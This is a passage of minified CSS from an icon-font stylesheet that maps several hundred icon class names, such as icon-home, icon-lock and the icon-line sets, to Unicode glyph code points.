before{content:"\e61d";}.icon-home:before{content:"\e61e";}.icon-flag:before{content:"\e61f";}.icon-meter:before{content:"\e620";}.icon-switch:before{content:"\e621";}.icon-forbidden:before{content:"\e622";}.icon-phone-landscape:before{content:"\e623";}.icon-tablet:before{content:"\e624";}.icon-tablet-landscape:before{content:"\e625";}.icon-laptop:before{content:"\e626";}.icon-camera:before{content:"\e627";}.icon-microwave-oven:before{content:"\e628";}.icon-credit-cards:before{content:"\e629";}.icon-map-marker:before{content:"\e62a";}.icon-map:before{content:"\e62b";}.icon-support:before{content:"\e62c";}.icon-newspaper2:before{content:"\e62d";}.icon-barbell:before{content:"\e62e";}.icon-stopwatch:before{content:"\e62f";}.icon-atom:before{content:"\e630";}.icon-image:before{content:"\e631";}.icon-cube:before{content:"\e632";}.icon-bars:before{content:"\e633";}.icon-chart:before{content:"\e634";}.icon-pencil:before{content:"\e635";}.icon-measure:before{content:"\e636";}.icon-eyedropper:before{content:"\e637";}.icon-file-settings:before{content:"\e638";}.icon-file-add:before{content:"\e639";}.icon-file:before{content:"\e63a";}.icon-align-left:before{content:"\e63b";}.icon-align-right:before{content:"\e63c";}.icon-align-center:before{content:"\e63d";}.icon-align-justify:before{content:"\e63e";}.icon-file-broken:before{content:"\e63f";}.icon-browser:before{content:"\e640";}.icon-windows:before{content:"\e641";}.icon-window:before{content:"\e642";}.icon-folder:before{content:"\e643";}.icon-connection-25:before{content:"\e644";}.icon-connection-50:before{content:"\e645";}.icon-connection-75:before{content:"\e646";}.icon-connection-full:before{content:"\e647";}.icon-list:before{content:"\e648";}.icon-grid:before{content:"\e649";}.icon-stack3:before{content:"\e64a";}.icon-battery-charging:before{content:"\e64b";}.icon-battery-empty:before{content:"\e64c";}.icon-battery-25:before{content:"\e64d";}.icon-battery-50:before{content:"\e64e";}.icon-battery-75:before{content:"\e64f";}.icon-refresh:before{content:"\e650";}.icon-volume:before{content:"\e651";}.icon-volume-increase:before{content:"\e652";}.icon-volume-decrease:before{content:"\e653";}.icon-mute:before{content:"\e654";}.icon-microphone:before{content:"\e655";}.icon-microphone-off:before{content:"\e656";}.icon-book:before{content:"\e657";}.icon-checkmark:before{content:"\e658";}.icon-checkbox-checked:before{content:"\e659";}.icon-checkbox:before{content:"\e65a";}.icon-paperclip:before{content:"\e65b";}.icon-chat-1:before{content:"\e65c";}.icon-chat-2:before{content:"\e65d";}.icon-chat-3:before{content:"\e65e";}.icon-comment:before{content:"\e65f";}.icon-calendar:before{content:"\e660";}.icon-bookmark:before{content:"\e661";}.icon-email2:before{content:"\e662";}.icon-heart:before{content:"\e663";}.icon-enter:before{content:"\e664";}.icon-cloud:before{content:"\e665";}.icon-book2:before{content:"\e666";}.icon-star:before{content:"\e667";}.icon-lock:before{content:"\e668";}.icon-unlocked:before{content:"\e669";}.icon-unlocked2:before{content:"\e66a";}.icon-users:before{content:"\e66b";}.icon-user:before{content:"\e66c";}.icon-users2:before{content:"\e66d";}.icon-user2:before{content:"\e66e";}.icon-bullhorn:before{content:"\e66f";}.icon-share:before{content:"\e670";}.icon-screen:before{content:"\e671";}.icon-phone:before{content:"\e672";}.icon-phone-portrait:before{content:"\e673";}.icon-calculator:before{content:"\e674";}.icon-bag:before{content:"\e675";}.icon-diamond:before{content:"\e676";}.icon-drink:before{content:"\e677";}.icon-shorts:before{content:"\e678";}.icon-vcard:before{content:"\e679";}.icon-sun:before{content:"\e67a";}.icon-bill:before{content:"\e67b";}.icon-coffee:before{content:"\e67c";}.icon-tv2:before{content:"\e67d";}.icon-newspaper:before{content:"\e67e";}.icon-stack:before{content:"\e67f";}.icon-syringe:before{content:"\e680";}.icon-health:before{content:"\e681";}.icon-bolt:before{content:"\e682";}.icon-pill:before{content:"\e683";}.icon-bones:before{content:"\e684";}.icon-lab:before{content:"\e685";}.icon-clipboard:before{content:"\e686";}.icon-mug:before{content:"\e687";}.icon-bucket:before{content:"\e688";}.icon-select:before{content:"\e689";}.icon-graph:before{content:"\e68a";}.icon-crop:before{content:"\e68b";}.icon-heart2:before{content:"\e68c";}.icon-cloud2:before{content:"\e68d";}.icon-star2:before{content:"\e68e";}.icon-pen:before{content:"\e68f";}.icon-diamond2:before{content:"\e690";}.icon-display:before{content:"\e691";}.icon-paperplane:before{content:"\e692";}.icon-params:before{content:"\e693";}.icon-banknote:before{content:"\e694";}.icon-vynil:before{content:"\e695";}.icon-truck:before{content:"\e696";}.icon-world:before{content:"\e697";}.icon-tv:before{content:"\e698";}.icon-sound:before{content:"\e699";}.icon-video:before{content:"\e69a";}.icon-trash:before{content:"\e69b";}.icon-user3:before{content:"\e69c";}.icon-key:before{content:"\e69d";}.icon-search2:before{content:"\e69e";}.icon-settings2:before{content:"\e69f";}.icon-camera2:before{content:"\e6a0";}.icon-tag2:before{content:"\e6a1";}.icon-lock2:before{content:"\e6a2";}.icon-bulb:before{content:"\e6a3";}.icon-location:before{content:"\e6a4";}.icon-eye:before{content:"\e6a5";}.icon-bubble:before{content:"\e6a6";}.icon-stack2:before{content:"\e6a7";}.icon-cup:before{content:"\e6a8";}.icon-phone2:before{content:"\e6a9";}.icon-news:before{content:"\e6aa";}.icon-mail:before{content:"\e6ab";}.icon-like:before{content:"\e6ac";}.icon-photo:before{content:"\e6ad";}.icon-note:before{content:"\e6ae";}.icon-clock2:before{content:"\e6af";}.icon-data:before{content:"\e6b0";}.icon-music:before{content:"\e6b1";}.icon-megaphone:before{content:"\e6b2";}.icon-study:before{content:"\e6b3";}.icon-lab2:before{content:"\e6b4";}.icon-food:before{content:"\e6b5";}.icon-t-shirt:before{content:"\e6b6";}.icon-fire:before{content:"\e6b7";}.icon-clip:before{content:"\e6b8";}.icon-shop:before{content:"\e6b9";}.icon-calendar2:before{content:"\e6ba";}.icon-wallet:before{content:"\e6bb";}.icon-duckduckgo:before{content:"\e830";}.icon-lkdto:before{content:"\e896";}.icon-delicious:before{content:"\e832";}.icon-paypal:before{content:"\e833";}.icon-flattr:before{content:"\e834";}.icon-android:before{content:"\e835";}.icon-eventful:before{content:"\e836";}.icon-smashmag:before{content:"\e837";}.icon-gplus:before{content:"\e838";}.icon-wikipedia:before{content:"\e839";}.icon-lanyrd:before{content:"\e83a";}.icon-calendar-1:before{content:"\e83b";}.icon-stumbleupon:before{content:"\e83c";}.icon-bitcoin:before{content:"\e83f";}.icon-w3c:before{content:"\e840";}.icon-foursquare:before{content:"\e841";}.icon-html5:before{content:"\e842";}.icon-ie:before{content:"\e843";}.icon-call:before{content:"\e844";}.icon-grooveshark:before{content:"\e845";}.icon-ninetyninedesigns:before{content:"\e846";}.icon-forrst:before{content:"\e847";}.icon-digg:before{content:"\e848";}.icon-spotify:before{content:"\e849";}.icon-reddit:before{content:"\e84a";}.icon-guest:before{content:"\e84b";}.icon-blogger:before{content:"\e84e";}.icon-cc:before{content:"\e84f";}.icon-dribbble:before{content:"\e850";}.icon-evernote:before{content:"\e851";}.icon-flickr:before{content:"\e852";}.icon-google:before{content:"\e853";}.icon-viadeo:before{content:"\e854";}.icon-instapaper:before{content:"\e855";}.icon-weibo:before{content:"\e856";}.icon-klout:before{content:"\e857";}.icon-linkedin:before{content:"\e858";}.icon-meetup:before{content:"\e859";}.icon-vk:before{content:"\e85a";}.icon-rss:before{content:"\e85d";}.icon-skype:before{content:"\e85e";}.icon-twitter:before{content:"\e85f";}.icon-youtube:before{content:"\e860";}.icon-vimeo:before{content:"\e861";}.icon-windows2:before{content:"\e862";}.icon-aim:before{content:"\e831";}.icon-yahoo:before{content:"\e864";}.icon-chrome:before{content:"\e865";}.icon-email3:before{content:"\e866";}.icon-macstore:before{content:"\e867";}.icon-myspace:before{content:"\e868";}.icon-podcast:before{content:"\e869";}.icon-cloudapp:before{content:"\e86c";}.icon-dropbox:before{content:"\e86d";}.icon-ebay:before{content:"\e86e";}.icon-facebook:before{content:"\e86f";}.icon-github:before{content:"\e870";}.icon-github-circled:before{content:"\e871";}.icon-googleplay:before{content:"\e872";}.icon-itunes:before{content:"\e873";}.icon-plurk:before{content:"\e874";}.icon-songkick:before{content:"\e875";}.icon-lastfm:before{content:"\e876";}.icon-gmail:before{content:"\e877";}.icon-pinboard:before{content:"\e878";}.icon-soundcloud:before{content:"\e87b";}.icon-tumblr:before{content:"\e87c";}.icon-eventasaurus:before{content:"\e87d";}.icon-wordpress:before{content:"\e87e";}.icon-yelp:before{content:"\e87f";}.icon-intensedebate:before{content:"\e880";}.icon-eventbrite:before{content:"\e881";}.icon-scribd:before{content:"\e882";}.icon-posterous:before{content:"\e883";}.icon-stripe:before{content:"\e884";}.icon-opentable:before{content:"\e885";}.icon-cart:before{content:"\e886";}.icon-print:before{content:"\e887";}.icon-dwolla:before{content:"\e88a";}.icon-appnet:before{content:"\e88b";}.icon-statusnet:before{content:"\e88c";}.icon-acrobat:before{content:"\e88d";}.icon-drupal:before{content:"\e88e";}.icon-buffer:before{content:"\e88f";}.icon-pocket:before{content:"\e890";}.icon-bitbucket:before{content:"\e891";}.icon-lego:before{content:"\e892";}.icon-login:before{content:"\e893";}.icon-stackoverflow:before{content:"\e894";}.icon-hackernews:before{content:"\e895";}.icon-xing:before{content:"\e863";}.icon-instagram:before{content:"\e889";}.icon-angellist:before{content:"\e888";}.icon-quora:before{content:"\e87a";}.icon-openid:before{content:"\e879";}.icon-steam:before{content:"\e86b";}.icon-amazon:before{content:"\e86a";}.icon-disqus:before{content:"\e85c";}.icon-plancast:before{content:"\e85b";}.icon-appstore:before{content:"\e84d";}.icon-gowalla:before{content:"\e84c";}.icon-pinterest:before{content:"\e83e";}.icon-fivehundredpx:before{content:"\e83d";}.icon-glass:before{content:"\e6bc";}.icon-music2:before{content:"\e6bd";}.icon-search3:before{content:"\e6be";}.icon-envelope2:before{content:"\e6bf";}.icon-heart3:before{content:"\e6c0";}.icon-star3:before{content:"\e6c1";}.icon-star-empty:before{content:"\e6c2";}.icon-user4:before{content:"\e6c3";}.icon-film:before{content:"\e6c4";}.icon-th-large:before{content:"\e6c5";}.icon-th:before{content:"\e6c6";}.icon-th-list:before{content:"\e6c7";}.icon-ok:before{content:"\e6c8";}.icon-remove:before{content:"\e6c9";}.icon-zoom-in2:before{content:"\e6ca";}.icon-zoom-out2:before{content:"\e6cb";}.icon-off:before{content:"\e6cc";}.icon-signal:before{content:"\e6cd";}.icon-cog:before{content:"\e6ce";}.icon-trash2:before{content:"\e6cf";}.icon-home2:before{content:"\e6d0";}.icon-file2:before{content:"\e6d1";}.icon-time:before{content:"\e6d2";}.icon-road:before{content:"\e6d3";}.icon-download-alt:before{content:"\e6d4";}.icon-download2:before{content:"\e6d5";}.icon-upload:before{content:"\e6d6";}.icon-inbox:before{content:"\e6d7";}.icon-play-circle:before{content:"\e6d8";}.icon-repeat:before{content:"\e6d9";}.icon-refresh2:before{content:"\e6da";}.icon-list-alt:before{content:"\e6db";}.icon-lock3:before{content:"\e6dc";}.icon-flag2:before{content:"\e6dd";}.icon-headphones:before{content:"\e6de";}.icon-volume-off:before{content:"\e6df";}.icon-volume-down:before{content:"\e6e0";}.icon-volume-up:before{content:"\e6e1";}.icon-qrcode:before{content:"\e6e2";}.icon-barcode:before{content:"\e6e3";}.icon-tag3:before{content:"\e6e4";}.icon-tags:before{content:"\e6e5";}.icon-book3:before{content:"\e6e6";}.icon-bookmark2:before{content:"\e6e7";}.icon-print2:before{content:"\e6e8";}.icon-camera3:before{content:"\e6e9";}.icon-font:before{content:"\e6ea";}.icon-bold:before{content:"\e6eb";}.icon-italic:before{content:"\e6ec";}.icon-text-height:before{content:"\e6ed";}.icon-text-width:before{content:"\e6ee";}.icon-align-left2:before{content:"\e6ef";}.icon-align-center2:before{content:"\e6f0";}.icon-align-right2:before{content:"\e6f1";}.icon-align-justify2:before{content:"\e6f2";}.icon-list2:before{content:"\e6f3";}.icon-indent-left:before{content:"\e6f4";}.icon-indent-right:before{content:"\e6f5";}.icon-facetime-video:before{content:"\e6f6";}.icon-picture:before{content:"\e6f7";}.icon-pencil2:before{content:"\e6f8";}.icon-map-marker2:before{content:"\e6f9";}.icon-adjust:before{content:"\e6fa";}.icon-tint:before{content:"\e6fb";}.icon-edit:before{content:"\e6fc";}.icon-share2:before{content:"\e6fd";}.icon-check:before{content:"\e6fe";}.icon-move:before{content:"\e6ff";}.icon-step-backward:before{content:"\e700";}.icon-fast-backward:before{content:"\e701";}.icon-backward:before{content:"\e702";}.icon-play:before{content:"\e703";}.icon-pause:before{content:"\e704";}.icon-stop:before{content:"\e705";}.icon-forward:before{content:"\e706";}.icon-fast-forward:before{content:"\e707";}.icon-step-forward:before{content:"\e708";}.icon-eject:before{content:"\e709";}.icon-chevron-left:before{content:"\e70a";}.icon-chevron-right:before{content:"\e70b";}.icon-plus-sign:before{content:"\e70c";}.icon-minus-sign:before{content:"\e70d";}.icon-remove-sign:before{content:"\e70e";}.icon-ok-sign:before{content:"\e70f";}.icon-question-sign:before{content:"\e710";}.icon-info-sign:before{content:"\e711";}.icon-screenshot:before{content:"\e712";}.icon-remove-circle:before{content:"\e713";}.icon-ok-circle:before{content:"\e714";}.icon-ban-circle:before{content:"\e715";}.icon-arrow-left2:before{content:"\e716";}.icon-arrow-right2:before{content:"\e717";}.icon-arrow-up2:before{content:"\e718";}.icon-arrow-down2:before{content:"\e719";}.icon-share-alt:before{content:"\e71a";}.icon-resize-full:before{content:"\e71b";}.icon-resize-small:before{content:"\e71c";}.icon-plus:before{content:"\e71d";}.icon-minus:before{content:"\e71e";}.icon-asterisk:before{content:"\e71f";}.icon-exclamation-sign:before{content:"\e720";}.icon-gift:before{content:"\e721";}.icon-leaf:before{content:"\e722";}.icon-fire2:before{content:"\e723";}.icon-eye-open:before{content:"\e724";}.icon-eye-close:before{content:"\e725";}.icon-warning-sign:before{content:"\e726";}.icon-plane:before{content:"\e727";}.icon-calendar3:before{content:"\e728";}.icon-random:before{content:"\e729";}.icon-comment2:before{content:"\e72a";}.icon-magnet:before{content:"\e72b";}.icon-chevron-up:before{content:"\e72c";}.icon-chevron-down:before{content:"\e72d";}.icon-retweet:before{content:"\e72e";}.icon-shopping-cart:before{content:"\e72f";}.icon-folder-close:before{content:"\e730";}.icon-folder-open:before{content:"\e731";}.icon-resize-vertical:before{content:"\e732";}.icon-resize-horizontal:before{content:"\e733";}.icon-bar-chart:before{content:"\e734";}.icon-twitter-sign:before{content:"\e735";}.icon-facebook-sign:before{content:"\e736";}.icon-camera-retro:before{content:"\e737";}.icon-key2:before{content:"\e738";}.icon-cogs:before{content:"\e739";}.icon-comments:before{content:"\e73a";}.icon-thumbs-up:before{content:"\e73b";}.icon-thumbs-down:before{content:"\e73c";}.icon-star-half:before{content:"\e73d";}.icon-heart-empty:before{content:"\e73e";}.icon-signout:before{content:"\e73f";}.icon-linkedin-sign:before{content:"\e740";}.icon-pushpin:before{content:"\e741";}.icon-external-link:before{content:"\e742";}.icon-signin:before{content:"\e743";}.icon-trophy:before{content:"\e744";}.icon-github-sign:before{content:"\e745";}.icon-upload-alt:before{content:"\e746";}.icon-lemon:before{content:"\e747";}.icon-phone3:before{content:"\e748";}.icon-check-empty:before{content:"\e749";}.icon-bookmark-empty:before{content:"\e74a";}.icon-phone-sign:before{content:"\e74b";}.icon-twitter2:before{content:"\e74c";}.icon-facebook2:before{content:"\e74d";}.icon-github2:before{content:"\e74e";}.icon-unlock:before{content:"\e74f";}.icon-credit:before{content:"\e750";}.icon-rss2:before{content:"\e751";}.icon-hdd:before{content:"\e752";}.icon-bullhorn2:before{content:"\e753";}.icon-bell:before{content:"\e754";}.icon-certificate:before{content:"\e755";}.icon-hand-right:before{content:"\e756";}.icon-hand-left:before{content:"\e757";}.icon-hand-up:before{content:"\e758";}.icon-hand-down:before{content:"\e759";}.icon-circle-arrow-left:before{content:"\e75a";}.icon-circle-arrow-right:before{content:"\e75b";}.icon-circle-arrow-up:before{content:"\e75c";}.icon-circle-arrow-down:before{content:"\e75d";}.icon-globe:before{content:"\e75e";}.icon-wrench:before{content:"\e75f";}.icon-tasks:before{content:"\e760";}.icon-filter:before{content:"\e761";}.icon-briefcase:before{content:"\e762";}.icon-fullscreen:before{content:"\e763";}.icon-group:before{content:"\e764";}.icon-link:before{content:"\e765";}.icon-cloud3:before{content:"\e766";}.icon-beaker:before{content:"\e767";}.icon-cut:before{content:"\e768";}.icon-copy:before{content:"\e769";}.icon-paper-clip:before{content:"\e76a";}.icon-save:before{content:"\e76b";}.icon-sign-blank:before{content:"\e76c";}.icon-reorder:before{content:"\e76d";}.icon-list-ul:before{content:"\e76e";}.icon-list-ol:before{content:"\e76f";}.icon-strikethrough:before{content:"\e770";}.icon-underline:before{content:"\e771";}.icon-table:before{content:"\e772";}.icon-magic:before{content:"\e773";}.icon-truck2:before{content:"\e774";}.icon-pinterest2:before{content:"\e775";}.icon-pinterest-sign:before{content:"\e776";}.icon-google-plus-sign:before{content:"\e777";}.icon-google-plus:before{content:"\e778";}.icon-money:before{content:"\e779";}.icon-caret-down:before{content:"\e77a";}.icon-caret-up:before{content:"\e77b";}.icon-caret-left:before{content:"\e77c";}.icon-caret-right:before{content:"\e77d";}.icon-columns:before{content:"\e77e";}.icon-sort:before{content:"\e77f";}.icon-sort-down:before{content:"\e780";}.icon-sort-up:before{content:"\e781";}.icon-envelope-alt:before{content:"\e782";}.icon-linkedin2:before{content:"\e783";}.icon-undo:before{content:"\e784";}.icon-legal:before{content:"\e785";}.icon-dashboard:before{content:"\e786";}.icon-comment-alt:before{content:"\e787";}.icon-comments-alt:before{content:"\e788";}.icon-bolt2:before{content:"\e789";}.icon-sitemap:before{content:"\e78a";}.icon-umbrella:before{content:"\e78b";}.icon-paste:before{content:"\e78c";}.icon-lightbulb:before{content:"\e78d";}.icon-exchange:before{content:"\e78e";}.icon-cloud-download:before{content:"\e78f";}.icon-cloud-upload:before{content:"\e790";}.icon-user-md:before{content:"\e791";}.icon-stethoscope:before{content:"\e792";}.icon-suitcase:before{content:"\e793";}.icon-bell-alt:before{content:"\e794";}.icon-coffee2:before{content:"\e795";}.icon-food2:before{content:"\e796";}.icon-file-alt:before{content:"\e797";}.icon-building:before{content:"\e798";}.icon-hospital:before{content:"\e799";}.icon-ambulance:before{content:"\e79a";}.icon-medkit:before{content:"\e79b";}.icon-fighter-jet:before{content:"\e79c";}.icon-beer:before{content:"\e79d";}.icon-h-sign:before{content:"\e79e";}.icon-plus-sign2:before{content:"\e79f";}.icon-double-angle-left:before{content:"\e7a0";}.icon-double-angle-right:before{content:"\e7a1";}.icon-double-angle-up:before{content:"\e7a2";}.icon-double-angle-down:before{content:"\e7a3";}.icon-angle-left:before{content:"\e7a4";}.icon-angle-right:before{content:"\e7a5";}.icon-angle-up:before{content:"\e7a6";}.icon-angle-down:before{content:"\e7a7";}.icon-desktop:before{content:"\e7a8";}.icon-laptop2:before{content:"\e7a9";}.icon-tablet2:before{content:"\e7aa";}.icon-mobile:before{content:"\e7ab";}.icon-circle-blank:before{content:"\e7ac";}.icon-quote-left:before{content:"\e7ad";}.icon-quote-right:before{content:"\e7ae";}.icon-spinner:before{content:"\e7af";}.icon-circle:before{content:"\e7b0";}.icon-reply:before{content:"\e7b1";}.icon-github-alt:before{content:"\e7b2";}.icon-folder-close-alt:before{content:"\e7b3";}.icon-folder-open-alt:before{content:"\e7b4";}.icon-expand-alt:before{content:"\e7b5";}.icon-collapse-alt:before{content:"\e7b6";}.icon-smile:before{content:"\e7b7";}.icon-frown:before{content:"\e7b8";}.icon-meh:before{content:"\e7b9";}.icon-gamepad:before{content:"\e7ba";}.icon-keyboard:before{content:"\e7bb";}.icon-flag-alt:before{content:"\e7bc";}.icon-flag-checkered:before{content:"\e7bd";}.icon-terminal:before{content:"\e7be";}.icon-code:before{content:"\e7bf";}.icon-reply-all:before{content:"\e7c0";}.icon-star-half-full:before{content:"\e7c1";}.icon-location-arrow:before{content:"\e7c2";}.icon-crop2:before{content:"\e7c3";}.icon-code-fork:before{content:"\e7c4";}.icon-unlink:before{content:"\e7c5";}.icon-question:before{content:"\e7c6";}.icon-info:before{content:"\e7c7";}.icon-exclamation:before{content:"\e7c8";}.icon-superscript:before{content:"\e7c9";}.icon-subscript:before{content:"\e7ca";}.icon-eraser:before{content:"\e7cb";}.icon-puzzle:before{content:"\e7cc";}.icon-microphone2:before{content:"\e7cd";}.icon-microphone-off2:before{content:"\e7ce";}.icon-shield:before{content:"\e7cf";}.icon-calendar-empty:before{content:"\e7d0";}.icon-fire-extinguisher:before{content:"\e7d1";}.icon-rocket:before{content:"\e7d2";}.icon-maxcdn:before{content:"\e7d3";}.icon-chevron-sign-left:before{content:"\e7d4";}.icon-chevron-sign-right:before{content:"\e7d5";}.icon-chevron-sign-up:before{content:"\e7d6";}.icon-chevron-sign-down:before{content:"\e7d7";}.icon-html52:before{content:"\e7d8";}.icon-css3:before{content:"\e7d9";}.icon-anchor:before{content:"\e7da";}.icon-unlock-alt:before{content:"\e7db";}.icon-bullseye:before{content:"\e7dc";}.icon-ellipsis-horizontal:before{content:"\e7dd";}.icon-ellipsis-vertical:before{content:"\e7de";}.icon-rss-sign:before{content:"\e7df";}.icon-play-sign:before{content:"\e7e0";}.icon-ticket:before{content:"\e7e1";}.icon-minus-sign-alt:before{content:"\e7e2";}.icon-check-minus:before{content:"\e7e3";}.icon-level-up:before{content:"\e7e4";}.icon-level-down:before{content:"\e7e5";}.icon-check-sign:before{content:"\e7e6";}.icon-edit-sign:before{content:"\e7e7";}.icon-external-link-sign:before{content:"\e7e8";}.icon-share-sign:before{content:"\e7e9";}.icon-compass:before{content:"\e7ea";}.icon-collapse:before{content:"\e7eb";}.icon-collapse-top:before{content:"\e7ec";}.icon-expand:before{content:"\e7ed";}.icon-euro:before{content:"\e7ee";}.icon-gbp:before{content:"\e7ef";}.icon-dollar:before{content:"\e7f0";}.icon-rupee:before{content:"\e7f1";}.icon-yen:before{content:"\e7f2";}.icon-renminbi:before{content:"\e7f3";}.icon-won:before{content:"\e7f4";}.icon-bitcoin2:before{content:"\e7f5";}.icon-file3:before{content:"\e7f6";}.icon-file-text:before{content:"\e7f7";}.icon-sort-by-alphabet:before{content:"\e7f8";}.icon-sort-by-alphabet-alt:before{content:"\e7f9";}.icon-sort-by-attributes:before{content:"\e7fa";}.icon-sort-by-attributes-alt:before{content:"\e7fb";}.icon-sort-by-order:before{content:"\e7fc";}.icon-sort-by-order-alt:before{content:"\e7fd";}.icon-thumbs-up2:before{content:"\e7fe";}.icon-thumbs-down2:before{content:"\e7ff";}.icon-youtube-sign:before{content:"\e800";}.icon-youtube2:before{content:"\e801";}.icon-xing2:before{content:"\e802";}.icon-xing-sign:before{content:"\e803";}.icon-youtube-play:before{content:"\e804";}.icon-dropbox2:before{content:"\e805";}.icon-stackexchange:before{content:"\e806";}.icon-instagram2:before{content:"\e807";}.icon-flickr2:before{content:"\e808";}.icon-adn:before{content:"\e809";}.icon-bitbucket2:before{content:"\e80a";}.icon-bitbucket-sign:before{content:"\e80b";}.icon-tumblr2:before{content:"\e80c";}.icon-tumblr-sign:before{content:"\e80d";}.icon-long-arrow-down:before{content:"\e80e";}.icon-long-arrow-up:before{content:"\e80f";}.icon-long-arrow-left:before{content:"\e810";}.icon-long-arrow-right:before{content:"\e811";}.icon-apple:before{content:"\e812";}.icon-windows3:before{content:"\e813";}.icon-android2:before{content:"\e814";}.icon-linux:before{content:"\e815";}.icon-dribbble2:before{content:"\e816";}.icon-skype2:before{content:"\e817";}.icon-foursquare2:before{content:"\e818";}.icon-trello:before{content:"\e819";}.icon-female:before{content:"\e81a";}.icon-male:before{content:"\e81b";}.icon-gittip:before{content:"\e81c";}.icon-sun2:before{content:"\e81d";}.icon-moon:before{content:"\e81e";}.icon-archive2:before{content:"\e81f";}.icon-bug:before{content:"\e820";}.icon-renren:before{content:"\e821";}.icon-weibo2:before{content:"\e822";}.icon-vk2:before{content:"\e823";}.icon-line-eye:before{content:"\e000";}.icon-line-paper-clip:before{content:"\e001";}.icon-line-mail:before{content:"\e002";}.icon-line-toggle:before{content:"\e003";}.icon-line-layout:before{content:"\e004";}.icon-line-link:before{content:"\e005";}.icon-line-bell:before{content:"\e006";}.icon-line-lock:before{content:"\e007";}.icon-line-unlock:before{content:"\e008";}.icon-line-ribbon:before{content:"\e009";}.icon-line-image:before{content:"\e010";}.icon-line-signal:before{content:"\e011";}.icon-line-target:before{content:"\e012";}.icon-line-clipboard:before{content:"\e013";}.icon-line-clock:before{content:"\e014";}.icon-line-watch:before{content:"\e015";}.icon-line-air-play:before{content:"\e016";}.icon-line-camera:before{content:"\e017";}.icon-line-video:before{content:"\e018";}.icon-line-disc:before{content:"\e019";}.icon-line-printer:before{content:"\e020";}.icon-line-monitor:before{content:"\e021";}.icon-line-server:before{content:"\e022";}.icon-line-cog:before{content:"\e023";}.icon-line-heart:before{content:"\e024";}.icon-line-paragraph:before{content:"\e025";}.icon-line-align-justify:before{content:"\e026";}.icon-line-align-left:before{content:"\e027";}.icon-line-align-center:before{content:"\e028";}.icon-line-align-right:before{content:"\e029";}.icon-line-book:before{content:"\e030";}.icon-line-layers:before{content:"\e031";}.icon-line-stack:before{content:"\e032";}.icon-line-stack-2:before{content:"\e033";}.icon-line-paper:before{content:"\e034";}.icon-line-paper-stack:before{content:"\e035";}.icon-line-search:before{content:"\e036";}.icon-line-zoom-in:before{content:"\e037";}.icon-line-zoom-out:before{content:"\e038";}.icon-line-reply:before{content:"\e039";}.icon-line-circle-plus:before{content:"\e040";}.icon-line-circle-minus:before{content:"\e041";}.icon-line-circle-check:before{content:"\e042";}.icon-line-circle-cross:before{content:"\e043";}.icon-line-square-plus:before{content:"\e044";}.icon-line-square-minus:before{content:"\e045";}.icon-line-square-check:before{content:"\e046";}.icon-line-square-cross:before{content:"\e047";}.icon-line-microphone:before{content:"\e048";}.icon-line-record:before{content:"\e049";}.icon-line-skip-back:before{content:"\e050";}.icon-line-rewind:before{content:"\e051";}.icon-line-play:before{content:"\e052";}.icon-line-pause:before{content:"\e053";}.icon-line-stop:before{content:"\e054";}.icon-line-fast-forward:before{content:"\e055";}.icon-line-skip-forward:before{content:"\e056";}.icon-line-shuffle:before{content:"\e057";}.icon-line-repeat:before{content:"\e058";}.icon-line-folder:before{content:"\e059";}.icon-line-umbrella:before{content:"\e060";}.icon-line-moon:before{content:"\e061";}.icon-line-thermometer:before{content:"\e062";}.icon-line-drop:before{content:"\e063";}.icon-line-sun:before{content:"\e064";}.icon-line-cloud:before{content:"\e065";}.icon-line-cloud-upload:before{content:"\e066";}.icon-line-cloud-download:before{content:"\e067";}.icon-line-upload:before{content:"\e068";}.icon-line-download:before{content:"\e069";}.icon-line-location:before{content:"\e070";}.icon-line-location-2:before{content:"\e071";}.icon-line-map:before{content:"\e072";}.icon-line-battery:before{content:"\e073";}.icon-line-head:before{content:"\e074";}.icon-line-briefcase:before{content:"\e075";}.icon-line-speech-bubble:before{content:"\e076";}.icon-line-anchor:before{content:"\e077";}.icon-line-globe:before{content:"\e078";}.icon-line-box:before{content:"\e079";}.icon-line-reload:before{content:"\e080";}.icon-line-share:before{content:"\e081";}.icon-line-marquee:before{content:"\e082";}.icon-line-marquee-plus:before{content:"\e083";}.icon-line-marquee-minus:before{content:"\e084";}.icon-line-tag:before{content:"\e085";}.icon-line-power:before{content:"\e086";}.icon-line-command:before{content:"\e087";}.icon-line-alt:before{content:"\e088";}.icon-line-esc:before{content:"\e089";}.icon-line-bar-graph:before{content:"\e090";}.icon-line-bar-graph-2:before{content:"\e091";}.icon-line-pie-graph:before{content:"\e092";}.icon-line-star:before{content:"\e093";}.icon-line-arrow-left:before{content:"\e094";}.icon-line-arrow-right:before{content:"\e095";}.icon-line-arrow-up:before{content:"\e096";}.icon-line-arrow-down:before{content:"\e097";}.icon-line-volume:before{content:"\e098";}.icon-line-mute:before{content:"\e099";}.icon-line-content-right:before{content:"\e100";}.icon-line-content-left:before{content:"\e101";}.icon-line-grid:before{content:"\e102";}.icon-line-grid-2:before{content:"\e103";}.icon-line-columns:before{content:"\e104";}.icon-line-loader:before{content:"\e105";}.icon-line-bag:before{content:"\e106";}.icon-line-ban:before{content:"\e107";}.icon-line-flag:before{content:"\e108";}.icon-line-trash:before{content:"\e109";}.icon-line-expand:before{content:"\e110";}.icon-line-contract:before{content:"\e111";}.icon-line-maximize:before{content:"\e112";}.icon-line-minimize:before{content:"\e113";}.icon-line-plus:before{content:"\e114";}.icon-line-minus:before{content:"\e115";}.icon-line-check:before{content:"\e116";}.icon-line-cross:before{content:"\e117";}.icon-line-move:before{content:"\e118";}.icon-line-delete:before{content:"\e119";}.icon-line-menu:before{content:"\e120";}.icon-line-archive:before{content:"\e121";}.icon-line-inbox:before{content:"\e122";}.icon-line-outbox:before{content:"\e123";}.icon-line-file:before{content:"\e124";}.icon-line-file-add:before{content:"\e125";}.icon-line-file-subtract:before{content:"\e126";}.icon-line-help:before{content:"\e127";}.icon-line-open:before{content:"\e128";}.icon-line-ellipsis:before{content:"\e129";}.icon-line2-user-female:before{content:"\e000";}.icon-line2-user-follow:before{content:"\e002";}.icon-line2-user-following:before{content:"\e003";}.icon-line2-user-unfollow:before{content:"\e004";}.icon-line2-trophy:before{content:"\e006";}.icon-line2-screen-smartphone:before{content:"\e010";}.icon-line2-screen-desktop:before{content:"\e011";}.icon-line2-plane:before{content:"\e012";}.icon-line2-notebook:before{content:"\e013";}.icon-line2-moustache:before{content:"\e014";}.icon-line2-mouse:before{content:"\e015";}.icon-line2-magnet:before{content:"\e016";}.icon-line2-energy:before{content:"\e020";}.icon-line2-emoticon-smile:before{content:"\e021";}.icon-line2-disc:before{content:"\e022";}.icon-line2-cursor-move:before{content:"\e023";}.icon-line2-crop:before{content:"\e024";}.icon-line2-credit-card:b